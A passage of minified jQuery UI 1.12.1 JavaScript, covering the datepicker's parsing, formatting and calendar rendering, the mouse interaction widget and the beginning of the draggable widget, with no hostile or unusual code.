ui-datepicker-multi-4").width("");1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em");t.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi");t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");t===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(t)&&t.input.trigger("focus");if(t.yearshtml){e=t.yearshtml;setTimeout(function(){e===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml);e=t.yearshtml=null},0)}},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(t,e,i){var s=t.dpDiv.outerWidth(),n=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,a=t.input?t.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());e.left-=this._get(t,"isRTL")?s-o:0;e.left-=i&&e.left===t.input.offset().left?$(document).scrollLeft():0;e.top-=i&&e.top===t.input.offset().top+a?$(document).scrollTop():0;e.left-=Math.min(e.left,e.left+s>r&&s<r?Math.abs(e.left+s-r):0);e.top-=Math.min(e.top,e.top+n>l&&n<l?Math.abs(n+a):0);return e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];return[(e=$(t).offset()).left,e.top]},_hideDatepicker:function(t){var e,i,s=this._curInst;if(s&&(!t||s===$.data(t,"datepicker"))&&this._datepickerShowing){t=this._get(s,"showAnim");i=this._get(s,"duration");e=function(){$.datepicker._tidyDialog(s)};$.effects&&($.effects.effect[t]||$.effects[t])?s.dpDiv.hide(t,$.datepicker._get(s,"showOptions"),i,e):s.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?i:null,e);t||e();this._datepickerShowing=!1;(i=this._get(s,"onClose"))&&i.apply(s.input?s.input[0]:null,[s.input?s.input.val():"",s]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv)}}this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var t=$(t.target),e=$.datepicker._getInst(t[0]);(!(t[0].id===$.datepicker._mainDivId||0!==t.parents("#"+$.datepicker._mainDivId).length||t.hasClass($.datepicker.markerClassName)||t.closest("."+$.datepicker._triggerClass).length||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI)||t.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==e)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var t=$(t),s=this._getInst(t[0]);if(!this._isDisabledDatepicker(t[0])){this._adjustInstDate(s,e+("M"===i?this._get(s,"showCurrentAtPos"):0),i);this._updateDatepicker(s)}},_gotoToday:function(t){var e,t=$(t),i=this._getInst(t[0]);if(this._get(i,"gotoCurrent")&&i.currentDay){i.selectedDay=i.currentDay;i.drawMonth=i.selectedMonth=i.currentMonth;i.drawYear=i.selectedYear=i.currentYear}else{e=new Date;i.selectedDay=e.getDate();i.drawMonth=i.selectedMonth=e.getMonth();i.drawYear=i.selectedYear=e.getFullYear()}this._notifyChange(i);this._adjustDate(t)},_selectMonthYear:function(t,e,i){var t=$(t),s=this._getInst(t[0]);s["selected"+("M"===i?"Month":"Year")]=s["draw"+("M"===i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(s);this._adjustDate(t)},_selectDay:function(t,e,i,s){var n=$(t);if(!$(s).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(n[0])){(n=this._getInst(n[0])).selectedDay=n.currentDay=$("a",s).html();n.selectedMonth=n.currentMonth=e;n.selectedYear=n.currentYear=i;this._selectDate(t,this._formatDate(n,n.currentDay,n.currentMonth,n.currentYear))}},_clearDate:function(t){t=$(t);this._selectDate(t,"")},_selectDate:function(t,e){var i,t=$(t),t=this._getInst(t[0]);e=null!=e?e:this._formatDate(t);t.input&&t.input.val(e);this._updateAlternate(t);(i=this._get(t,"onSelect"))?i.apply(t.input?t.input[0]:null,[e,t]):t.input&&t.input.trigger("change");if(t.inline)this._updateDatepicker(t);else{this._hideDatepicker();this._lastInput=t.input[0];"object"!=typeof t.input[0]&&t.input.trigger("focus");this._lastInput=null}},_updateAlternate:function(t){var e,i,s=this._get(t,"altField");if(s){i=this._get(t,"altFormat")||this._get(t,"dateFormat");e=this._getDate(t);i=this.formatDate(i,e,this._getFormatConfig(t));$(s).val(i)}},noWeekends:function(t){t=t.getDay();return[0<t&&t<6,""]},iso8601Week:function(t){var e,t=new Date(t.getTime());t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();t.setMonth(0);t.setDate(1);return Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(e,n,t){if(null==e||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;function i(t){var e=b(t),e="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,t=new RegExp("^\\d{"+("y"===t?e:1)+","+e+"}");if(!(e=n.substring(l).match(t)))throw"Missing number at position "+l;l+=e[0].length;return parseInt(e[0],10)}function s(t,e,i){var s=-1,t=$.map(b(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});$.each(t,function(t,e){var i=e[1];if(n.substr(l,i.length).toLowerCase()===i.toLowerCase()){s=e[0];l+=i.length;return!1}});if(-1!==s)return s+1;throw"Unknown name at position "+l}function o(){if(n.charAt(l)!==e.charAt(y))throw"Unexpected literal at position "+l;l++}for(var a,r,l=0,h=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),c=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,u=(t?t.dayNames:null)||this._defaults.dayNames,d=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,p=(t?t.monthNames:null)||this._defaults.monthNames,f=-1,g=-1,m=-1,_=-1,v=!1,b=function(t){t=y+1<e.length&&e.charAt(y+1)===t;t&&y++;return t},y=0;y<e.length;y++)if(v)"'"!==e.charAt(y)||b("'")?o():v=!1;else switch(e.charAt(y)){case"d":m=i("d");break;case"D":s("D",c,u);break;case"o":_=i("o");break;case"m":g=i("m");break;case"M":g=s("M",d,p);break;case"y":f=i("y");break;case"@":f=(r=new Date(i("@"))).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"!":f=(r=new Date((i("!")-this._ticksTo1970)/1e4)).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"'":b("'")?o():v=!0;break;default:o()}if(l<n.length){t=n.substr(l);if(!/^\s+/.test(t))throw"Extra/unparsed characters found in date: "+t}-1===f?f=(new Date).getFullYear():f<100&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<_){g=1;m=_;for(;;){if(m<=(a=this._getDaysInMonth(f,g-1)))break;g++;m-=a}}if((r=this._daylightSavingAdjust(new Date(f,g-1,m))).getFullYear()!==f||r.getMonth()+1!==g||r.getDate()!==m)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";function s(t,e,i){var s=""+e;if(c(t))for(;s.length<i;)s="0"+s;return s}function n(t,e,i,s){return(c(t)?s:i)[e]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,h=(i?i.monthNames:null)||this._defaults.monthNames,c=function(t){t=o+1<e.length&&e.charAt(o+1)===t;t&&o++;return t},u="",d=!1;if(t)for(o=0;o<e.length;o++)if(d)"'"!==e.charAt(o)||c("'")?u+=e.charAt(o):d=!1;else switch(e.charAt(o)){case"d":u+=s("d",t.getDate(),2);break;case"D":u+=n("D",t.getDay(),a,r);break;case"o":u+=s("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=s("m",t.getMonth()+1,2);break;case"M":u+=n("M",t.getMonth(),l,h);break;case"y":u+=c("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":u+=t.getTime();break;case"!":u+=1e4*t.getTime()+this._ticksTo1970;break;case"'":c("'")?u+="'":d=!0;break;default:u+=e.charAt(o)}return u},_possibleChars:function(e){function t(t){(t=n+1<e.length&&e.charAt(n+1)===t)&&n++;return t}for(var i="",s=!1,n=0;n<e.length;n++)if(s)"'"!==e.charAt(n)||t("'")?i+=e.charAt(n):s=!1;else switch(e.charAt(n)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":t("'")?i+="'":s=!0;break;default:i+=e.charAt(n)}return i},_get:function(t,e){return(void 0!==t.settings[e]?t.settings:this._defaults)[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate();t.drawMonth=t.selectedMonth=o.getMonth();t.drawYear=t.selectedYear=o.getFullYear();t.currentDay=s?o.getDate():0;t.currentMonth=s?o.getMonth():0;t.currentYear=s?o.getFullYear():0;this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(r,t,e){t=null==t||""===t?e:"string"==typeof t?function(t){try{return $.datepicker.parseDate($.datepicker._get(r,"dateFormat"),t,$.datepicker._getFormatConfig(r))}catch(t){}for(var e=(t.toLowerCase().match(/^c/)?$.datepicker._getDate(r):null)||new Date,i=e.getFullYear(),s=e.getMonth(),n=e.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(t);a;){switch(a[2]||"d"){case"d":case"D":n+=parseInt(a[1],10);break;case"w":case"W":n+=7*parseInt(a[1],10);break;case"m":case"M":s+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s));break;case"y":case"Y":i+=parseInt(a[1],10);n=Math.min(n,$.datepicker._getDaysInMonth(i,s))}a=o.exec(t)}return new Date(i,s,n)}(t):"number"==typeof t?isNaN(t)?e:function(t){var e=new Date;e.setDate(e.getDate()+t);return e}(t):new Date(t.getTime());if(t=t&&"Invalid Date"===t.toString()?e:t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0)}return this._daylightSavingAdjust(t)},_daylightSavingAdjust:function(t){if(!t)return null;t.setHours(12<t.getHours()?t.getHours()+2:0);return t},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,e=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=e.getDate();t.drawMonth=t.selectedMonth=t.currentMonth=e.getMonth();t.drawYear=t.selectedYear=t.currentYear=e.getFullYear();n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t);this._adjustInstDate(t);t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(t){var e=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){$.datepicker._adjustDate(i,-e,"M")},next:function(){$.datepicker._adjustDate(i,+e,"M")},hide:function(){$.datepicker._hideDatepicker()},today:function(){$.datepicker._gotoToday(i)},selectDay:function(){$.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this);return!1},selectMonth:function(){$.datepicker._selectMonthYear(i,this,"M");return!1},selectYear:function(){$.datepicker._selectMonthYear(i,this,"Y");return!1}};$(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,W,E,F,R,a,r,L,l,h,c,u,d,p,f,g,m,_,B,v,b,y,w,Y,j,k,x,C,D=new Date,q=this._daylightSavingAdjust(new Date(D.getFullYear(),D.getMonth(),D.getDate())),I=this._get(t,"isRTL"),D=this._get(t,"showButtonPanel"),T=this._get(t,"hideIfNoPrevNext"),P=this._get(t,"navigationAsDateFormat"),M=this._getNumberOfMonths(t),S=this._get(t,"showCurrentAtPos"),H=this._get(t,"stepMonths"),K=1!==M[0]||1!==M[1],U=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),z=this._getMinMaxDate(t,"min"),O=this._getMinMaxDate(t,"max"),A=t.drawMonth-S,N=t.drawYear;if(A<0){A+=12;N--}if(O){e=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth()-M[0]*M[1]+1,O.getDate()));e=z&&e<z?z:e;for(;this._daylightSavingAdjust(new Date(N,A,1))>e;)if(--A<0){A=11;N--}}t.drawMonth=A;t.drawYear=N;S=this._get(t,"prevText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A-H,1)),this._getFormatConfig(t)):S;i=this._canAdjustMonth(t,-1,N,A)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+S+"</span></a>";S=this._get(t,"nextText");S=P?this.formatDate(S,this._daylightSavingAdjust(new Date(N,A+H,1)),this._getFormatConfig(t)):S;s=this._canAdjustMonth(t,1,N,A)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>":T?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+S+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+S+"</span></a>";H=this._get(t,"currentText");T=this._get(t,"gotoCurrent")&&t.currentDay?U:q;H=P?this.formatDate(H,T,this._getFormatConfig(t)):H;S=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>";P=D?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(I?S:"")+(this._isInRange(t,T)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+H+"</button>":"")+(I?"":S)+"</div>":"";n=parseInt(this._get(t,"firstDay"),10);n=isNaN(n)?0:n;o=this._get(t,"showWeek");W=this._get(t,"dayNames");E=this._get(t,"dayNamesMin");F=this._get(t,"monthNames");R=this._get(t,"monthNamesShort");a=this._get(t,"beforeShowDay");r=this._get(t,"showOtherMonths");L=this._get(t,"selectOtherMonths");l=this._getDefaultDate(t);h="";for(u=0;u<M[0];u++){d="";this.maxRows=4;for(p=0;p<M[1];p++){f=this._daylightSavingAdjust(new Date(N,A,t.selectedDay));g=" ui-corner-all";m="";if(K){m+="<div class='ui-datepicker-group";if(1<M[1])switch(p){case 0:m+=" ui-datepicker-group-first";g=" ui-corner-"+(I?"right":"left");break;case M[1]-1:m+=" ui-datepicker-group-last";g=" ui-corner-"+(I?"left":"right");break;default:m+=" ui-datepicker-group-middle";g=""}m+="'>"}m+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+g+"'>"+(/all|left/.test(g)&&0===u?I?s:i:"")+(/all|right/.test(g)&&0===u?I?i:s:"")+this._generateMonthYearHeader(t,A,N,z,O,0<u||0<p,F,R)+"</div><table class='ui-datepicker-calendar'><thead><tr>";_=o?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"";for(c=0;c<7;c++)_+="<th scope='col'"+(5<=(c+n+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+W[B=(c+n)%7]+"'>"+E[B]+"</span></th>";m+=_+"</tr></thead><tbody>";b=this._getDaysInMonth(N,A);N===t.selectedYear&&A===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,b));v=(this._getFirstDayOfMonth(N,A)-n+7)%7;b=Math.ceil((v+b)/7);y=K&&this.maxRows>b?this.maxRows:b;this.maxRows=y;w=this._daylightSavingAdjust(new Date(N,A,1-v));for(Y=0;Y<y;Y++){m+="<tr>";j=o?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(w)+"</td>":"";for(c=0;c<7;c++){k=a?a.apply(t.input?t.input[0]:null,[w]):[!0,""];C=(x=w.getMonth()!==A)&&!L||!k[0]||z&&w<z||O&&O<w;j+="<td class='"+(5<=(c+n+6)%7?" ui-datepicker-week-end":"")+(x?" ui-datepicker-other-month":"")+(w.getTime()===f.getTime()&&A===t.selectedMonth&&t._keyEvent||l.getTime()===w.getTime()&&l.getTime()===f.getTime()?" "+this._dayOverClass:"")+(C?" "+this._unselectableClass+" ui-state-disabled":"")+(x&&!r?"":" "+k[1]+(w.getTime()===U.getTime()?" "+this._currentClass:"")+(w.getTime()===q.getTime()?" ui-datepicker-today":""))+"'"+(x&&!r||!k[2]?"":" title='"+k[2].replace(/'/g,"&#39;")+"'")+(C?"":" data-handler='selectDay' data-event='click' data-month='"+w.getMonth()+"' data-year='"+w.getFullYear()+"'")+">"+(x&&!r?"&#xa0;":C?"<span class='ui-state-default'>"+w.getDate()+"</span>":"<a class='ui-state-default"+(w.getTime()===q.getTime()?" ui-state-highlight":"")+(w.getTime()===U.getTime()?" ui-state-active":"")+(x?" ui-priority-secondary":"")+"' href='#'>"+w.getDate()+"</a>")+"</td>";w.setDate(w.getDate()+1);w=this._daylightSavingAdjust(w)}m+=j+"</tr>"}if(11<++A){A=0;N++}d+=m+="</tbody></table>"+(K?"</div>"+(0<M[0]&&p===M[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}h+=d}h+=P;t._keyEvent=!1;return h},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g=this._get(t,"changeMonth"),m=this._get(t,"changeYear"),_=this._get(t,"showMonthAfterYear"),v="<div class='ui-datepicker-title'>",b="";if(o||!g)b+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{l=s&&s.getFullYear()===i;h=n&&n.getFullYear()===i;b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(c=0;c<12;c++)(!l||c>=s.getMonth())&&(!h||c<=n.getMonth())&&(b+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");b+="</select>"}_||(v+=b+(!o&&g&&m?"":"&#xa0;"));if(!t.yearshtml){t.yearshtml="";if(o||!m)v+="<span class='ui-datepicker-year'>"+i+"</span>";else{a=this._get(t,"yearRange").split(":");u=(new Date).getFullYear();p=(d=function(t){t=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?u+parseInt(t,10):parseInt(t,10);return isNaN(t)?u:t})(a[0]);f=Math.max(p,d(a[1]||""));p=s?Math.max(p,s.getFullYear()):p;f=n?Math.min(f,n.getFullYear()):f;t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";for(;p<=f;p++)t.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";t.yearshtml+="</select>";v+=t.yearshtml;t.yearshtml=null}}v+=this._get(t,"yearSuffix");_&&(v+=(!o&&g&&m?"":"&#xa0;")+b);return v+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),e=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,e)));t.selectedDay=s.getDate();t.drawMonth=t.selectedMonth=s.getMonth();t.drawYear=t.selectedYear=s.getFullYear();"M"!==i&&"Y"!==i||this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),t=this._getMinMaxDate(t,"max"),i=i&&e<i?i:e;return t&&t<i?t:i},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){t=this._get(t,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),i=this._daylightSavingAdjust(new Date(i,s+(e<0?e:n[0]*n[1]),1));e<0&&i.setDate(this._getDaysInMonth(i.getFullYear(),i.getMonth()));return this._isInRange(t,i)},_isInRange:function(t,e){var i,s=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),o=null,a=null,t=this._get(t,"yearRange");if(t){t=t.split(":");i=(new Date).getFullYear();o=parseInt(t[0],10);a=parseInt(t[1],10);t[0].match(/[+\-].*/)&&(o+=i);t[1].match(/[+\-].*/)&&(a+=i)}return(!s||e.getTime()>=s.getTime())&&(!n||e.getTime()<=n.getTime())&&(!o||e.getFullYear()>=o)&&(!a||e.getFullYear()<=a)},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){if(!e){t.currentDay=t.selectedDay;t.currentMonth=t.selectedMonth;t.currentYear=t.selectedYear}s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}});function ot(t){var e="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",e,function(){$(this).removeClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).removeClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",e,at)}function at(){if(!$.datepicker._isDisabledDatepicker((M.inline?M.dpDiv.parent():M.input)[0])){$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");$(this).addClass("ui-state-hover");-1!==this.className.indexOf("ui-datepicker-prev")&&$(this).addClass("ui-datepicker-prev-hover");-1!==this.className.indexOf("ui-datepicker-next")&&$(this).addClass("ui-datepicker-next-hover")}}function S(t,e){$.extend(t,e);for(var i in e)null==e[i]&&(t[i]=e[i])}$.fn.datepicker=function(t){if(!this.length)return this;if(!$.datepicker.initialized){$(document).on("mousedown",$.datepicker._checkExternalClick);$.datepicker.initialized=!0}0===$("#"+$.datepicker._mainDivId).length&&$("body").append($.datepicker.dpDiv);var e=Array.prototype.slice.call(arguments,1);return"string"==typeof t&&("isDisabled"===t||"getDate"===t||"widget"===t)||"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)})};$.datepicker=new nt;$.datepicker.initialized=!1;$.datepicker.uuid=(new Date).getTime();$.datepicker.version="1.12.1";$.datepicker,$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var H=!1;$(document).on("mouseup",function(){H=!1}),$.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===$.data(t.target,e.widgetName+".preventClickEvent")){$.removeData(t.target,e.widgetName+".preventClickEvent");t.stopImmediatePropagation();return!1}});this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName);this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!H){this._mouseMoved=!1;this._mouseStarted&&this._mouseUp(t);this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&$(t.target).closest(this.options.cancel).length;if(!i||s||!this._mouseCapture(t))return!0;this.mouseDelayMet=!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(t);if(!this._mouseStarted)return t.preventDefault(),!0}!0===$.data(t.target,this.widgetName+".preventClickEvent")&&$.removeData(t.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(t){return e._mouseMove(t)};this._mouseUpDelegate=function(t){return e._mouseUp(t)};this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate);t.preventDefault();return H=!0}},_mouseMove:function(t){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}(t.which||t.button)&&(this._mouseMoved=!0);if(this._mouseStarted)return this._mouseDrag(t),t.preventDefault();if(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)){this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t);this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)}return!this._mouseStarted},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=!1;t.target===this._mouseDownEvent.target&&$.data(t.target,this.widgetName+".preventClickEvent",!0);this._mouseStop(t)}if(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer}this.ignoreMissingWhich=!1;H=!1;t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),$.ui.plugin={add:function(t,e,i){var s,n=$.ui[t].prototype;for(s in i){n.plugins[s]=n.plugins[s]||[];n.plugins[s].push([e,i[s]])}},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;n<o.length;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},$.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&$(t).trigger("blur")};$.widget("ui.draggable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative();this.options.addClasses&&this._addClass("ui-draggable");this._setHandleClassName();this._mouseInit()},_setOption:function(t,e){this._super(t,e);if("handle"===t){this._removeHandleClassName();this._setHandleClassName()}},_destroy:function(){if((this.helper||this.element).is(".ui-draggable-dragging"))return this.destroyOnClear=!0,void 0;this._removeHandleClassName();this._mouseDestroy()},_mouseCapture:function(t){var e=this.options;if(this.helper||e.disabled||0<$(t.target).closest(".ui-resizable-handle").length)return!1;this.handle=this._getHandle(t);if(!this.handle)return!1;this._blurActiveElement(t);this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix);return!0},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=$(this);return $("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_blurActiveElement:function(t){var 